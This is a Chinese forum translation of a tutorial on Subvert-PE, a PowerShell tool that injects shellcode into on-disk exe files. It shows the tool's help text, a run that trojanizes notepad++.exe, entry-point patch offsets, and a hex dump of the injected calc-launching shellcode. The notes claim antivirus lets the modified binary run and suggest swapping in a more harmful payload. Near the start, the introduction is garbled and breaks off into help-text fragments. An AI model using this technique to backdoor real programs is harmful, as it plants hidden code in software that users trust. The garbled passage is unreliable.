如何用Powershell PE注入弹你一脸计算器
如何用Powershell PE注入弹你一脸计算器
i春秋超级版主:浅安
今天我们将看看以编程的方式把shellcode注入到磁盘上的PE可执行文件中,请注意我们仅仅只是在谈论exe文件,PE文件格式包括许多其他扩展(dll,ocx,sys,cpl,fon,...)。手动执行此操作非常简单,关键点在于需要确保PE的功能没有改变,以免引起怀疑。但手动注入往往不实用,你需要先复制一份PE,在你自己主机上更改它,然后替换目标机器中的该文件。为了简化这个过程,我创建了一个Subvert-PE程序,这个程序可以自动化重写一个PE可执行文件(x86String> [-Write] [CommonParameters>]
DESCRIPTION
Parse a PE image, inject shellcode at the end of the code section and dynamically patch the entry
point. After the shellcode executes, program execution is handed back over to the legitimate PE entry
point.
PARAMETERS
-Path String>
Path to portable executable.
Required? true
Position? named
Default value
Accept pipeline input? false
Accept wildcard characters?
-Write [SwitchParameter>]
Inject shellcode and overwrite the PE. If omitted simply display "Entry Point", "Preferred Image
Base" and dump the memory at the null-byte location.
Required? false
Position? named
Default value
Accept pipeline input? false
Accept wildcard characters?
CommonParameters>
This cmdlet supports the common parameters: Verbose, Debug,
ErrorAction, ErrorVariable, WarningAction, WarningVariable,
OutBuffer and OutVariable. For more information, type,
"get-help about_commonparameters".
INPUTS
OUTPUTS
-------------------------- EXAMPLE 1 --------------------------
C:\PS>Subvert-PE -Path C:\Path\To\PE.exe
-------------------------- EXAMPLE 2 --------------------------
C:\PS>Subvert-PE -Path C:\Path\To\PE.exe -Write
RELATED LINKS
[url]http://www.fuzzysecurity.com/[/url]
PS C:\Users\b33f> Subvert-PE -Path 'C:\Program Files\Notepad++\notepad++.exe' -Write
Legitimate Entry Point Offset: 0x000B7159
Preferred PE Image Base: 0x00400000
Null-Byte Padding dump:
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Modified Entry Point Offset: 0x000DA6B6
Inject Far JMP: 0xe9fffdca54
Null-Byte Padding After:
31 D2 52 68 63 61 6C 63 89 E6 52 56 64 8B 72 30 8B 76 0C 8B 76
AD 8B 30 8B 7E 18 8B 5F 3C 8B 5C 1F 78 8B 74 1F 20 01 FE 8B 4C
24 01 F9 42 AD 81 3C 07 57 69 6E 45 75 F5 0F B7 54 51 FE 8B 74
1C 01 FE 03 3C 96 FF D7 E9 54 CA FD FF 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
```
下面的屏幕截图我们可以看到notepad++正常启动,并且同时打开了计算器!
下面的屏幕截图展示了一些样例注入,平台分别为win7专业版32位和win8企业版


注意事项:
(1)在PE可执行程序中,此脚本大约有90%的成功率;但在64位系统中只有50%的成功率。这是因为在x64系统中空字节填充位非常小。一般来说你不应该使用"-Write"选项来执行脚本,
(2)显然,shellcode可以用更有价值的代码替换,为了避免滥用这里不做介绍。有几件事你需要记住:由于我们需要维持执行流,所以shellcode没有退出功能,当shellcode作为PE代码部分的时候无法自解压,它不可写。在少数测试用例中,PE要求初始注册表值正确地运行,因此,在执行之后需要恢复这些值。
(3)注入已签名二进制文件将使签名失效,但这只有在取证的时候需要关心。此外,因为我们在定制可执行文件中隐藏了shellcode,杀软无法知道正在发生什么,并且会很高兴地让程序运行。我发现Comodo已经注意到了对PE的修改,它隔离了可执行文件,但仍然允许执行。我怀疑它检测到入口点已经被篡改了。
(4)不要乱搞事,这个工具只有在授权之后才能创建使用!
作者:b33f
翻译:i春秋翻译小组-北风乱
责任编辑:jishuzhain
翻译来源:http://www.fuzzysecurity.com/tutorials/20.html
有问题大家可以留言哦,也欢迎大家到春秋论坛中来耍一耍 >>>点击跳转
